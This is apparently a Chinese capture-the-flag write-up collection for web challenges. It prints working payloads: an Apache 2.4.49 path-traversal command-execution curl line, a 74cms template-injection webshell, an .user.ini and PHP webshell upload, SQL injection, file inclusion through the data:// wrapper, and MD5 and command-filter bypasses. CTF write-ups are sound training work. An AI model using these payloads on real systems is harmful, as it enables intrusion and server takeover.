

Web签到 备份文件index.php.bak
POST&GET 吃豆人 查看index.js游戏分数大于1000的时候输出flag
base64解码

帝国CMS01 www.zip
e/shell.php
直接执行命令拿flag
登陆后台 https://zhuanlan.zhihu.com/p/431281857

Apache HTTP Server 2.4.49 路径穿越漏洞
1 2 3 任意命令执行 curl -X POST -d "echo;cat /flag" http://d022e5d8-dd45-45c8-91e6-8669be057be4.challenge.qsnctf.com:8081//cgi-bin/.%2e /.%2e/.%2e/.%2e/bin/sh
骑士CMS01 https://blog.csdn.net/m0_63253040/article/details/127041028
骑士CMS01 74cms v4.2.111 后台getshell漏洞复现
先进入网站后台/index.php?m=admin&c=index&a=login
弱密码登录成功admin/damin
进入后台找到工具=>风格模板=>可用模板,抓包
修改tpl_dir的值为
1 ','a',eval($_POST['cmd']),'

然后访问/Application/Home/Conf/config.php
nisc_easyweb 提示flag不在phpinfo()里面


扫描目录发现robots.txt



访问/api/record 提示/test_api.php
访问/test_api.php查看源码提示i=FlagInHere
GET传参i=FlagInHere
easy_web https://blog.csdn.net/xhy18634297976/article/details/122971520
buuctf-[安洵杯 2019]easy_web
buuctf-[安洵杯 2019]easy_web

这里在url里发现了img传参还有cmd
这里先从img传参入手,这里我发现img传参好像是base64的样子
进行解码,解码之后还像是base64的样子再次进行解码
3535352e706e67
这个数好像是16进制的,进行16进制转换成字符串
555.png
这里利用这个原理,先将index.php16进制编码,然后进行两次base64编码
TmprMlpUWTBOalUzT0RKbE56QTJPRGN3

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 base64解码 <?php error_reporting(E_ALL || ~ E_NOTICE); header('content-type:text/html;charset=utf-8'); $cmd = $_GET['cmd']; if (!isset($_GET['img']) || !isset($_GET['cmd'])) header('Refresh:0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd='); $file = hex2bin(base64_decode(base64_decode($_GET['img']))); $file = preg_replace("/[^a-zA-Z0-9.]+/", "", $file); if (preg_match("/flag/i", $file)) { echo '<img src ="./ctf3.jpeg">'; die("xixi~ no flag"); } else { $txt = base64_encode(file_get_contents($file)); echo "<img src='data:image/gif;base64," . $txt . "'></img>"; echo "<br>"; } echo $cmd; echo "<br>"; if (preg_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|'|"|`|;|,|*|?|\|\\|n|t|r|xA0|{|}|(|)|&[^d]|@|||\$|[|]|{|}|(|)|-|<|>/i", $cmd)) { echo("forbid ~"); echo "<br>"; } else { if ((string)$_POST['a'] !== (string)$_POST['b'] && md5($_POST['a']) === md5($_POST['b'])) { echo `$cmd`; } else { echo ("md5 is funny ~"); } } ?> <html> <style> body{ background:url(./bj.png) no-repeat center center; background-size:cover; background-attachment:fixed; background-color:#CCCCCC; } </style> <body> </body> </html>
代码审计
1 2 3 4 5 6 7 8 9 10 if (preg_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|'|"|`|;|,|*|?|\|\\|n|t|r|xA0|{|}|(|)|&[^d]|@|||\$|[|]|{|}|(|)|-|<|>/i", $cmd)) { echo("forbid ~"); echo "<br>"; } else { if ((string)$_POST['a'] !== (string)$_POST['b'] && md5($_POST['a']) === md5($_POST['b'])) { //a和b的内容不一样但是需要md5值一样 echo `$cmd`; //将cmd当成系统命令执行并输出 } else { echo ("md5 is funny ~"); } }
这里使用的过滤函数是preg_match,使用/来进行绕过
这里的MD5得使用强绕过,不能使用数组绕过,因为这里使用了String强转换,数组都被强制转换为了string(5) “Array”
这里的payload
1 2 $a = %4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2 &$b = %4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
这里抓包放进去
然后在url的cmd传参处传入dir

目录下面没有flag,查看根目录,空格用%20代替
payload:l\s%20

找到了flag,然后命令执行cat flag=>ca\t%20/f\l\a\g
BabySQLi https://blog.csdn.net/l2872253606/article/details/124552294
BUUCTF之BabySQli[GXYCTF2019]
SQL注入伪造虚拟查询记录
1 2 3 paylod: 用户名:1' union select 1,'admin','101a6ec9f938885df0a44f20458d2eb4'# 密码:hahaha
CheckIn https://www.bilibili.com/read/cv8718378/

先上传一个.user.ini
1 2 GIF89a auto_prepend_file=a.jpg
在上传一个a.jpg
1 2 GIF89a <script language="php">@eval($_POST["pass"])</script>
getflag

CheckMe01 将qsnctf base64编码之后传参得到flag
CheckMe02 提示include($_GET[url])
构造payload
1 http://85b1a46f-0152-42a6-8b31-8bdcac7b42bc.challenge.qsnctf.com:8081/index.php?url=../../../../../flag
code:1 可以使用data伪协议执行命令
1 http://85b1a46f-0152-42a6-8b31-8bdcac7b42bc.challenge.qsnctf.com:8081/index.php?url=data://text/plain;base64,PD9waHAgc3lzdGVtKCJscyAtYWwgLi4vLi4vLi4vIik7Pz4=

CheckMe04 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php $flag=""; $a=$_GET["a"]; $b=$_GET["b"]; if(isset($a) && isset($b)){ if(!ctype_alpha($a)){ die("a error"); } if(!is_numeric($b)){ die("b error"); } if(md5($a)==md5($b)){ echo $flag; } }else{ echo "请问,flag在哪里?"; }?>
用md5的弱比较绕过
部分字符串md5加密之后为0exxxx的格式,相当于0的xxxx次方,所以无论xxxx是什么,函数判断时都会认为相等。
a=QNKCDZO,加密后为0e830400451993494058024219903391
b=240610708,加密后为0e462097431906509019562988736854
所以既满足了a是字符串 b是数字,也满足了md5(b)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 0e开头的md5和原值: QNKCDZO 0e830400451993494058024219903391 240610708 0e462097431906509019562988736854 s1091221200a 0e940624217856561557816327384675 s1836677006a 0e481036490867661113260034900752 s532378020a 0e220463095855511507588041205815 s1665632922a 0e731198061491163073197128363787 s1184209335a 0e072485820392773389523109082030 s1885207154a 0e509367213418206700842008763514 s155964671a 0e342768416822451524974117254469 s1502113478a 0e861580163291561247404381396064 s214587387a 0e848240448830537924465865611904 s878926199a 0e545993274517709034328855841020

CheckMe03 直接包含根目录下的flag就行

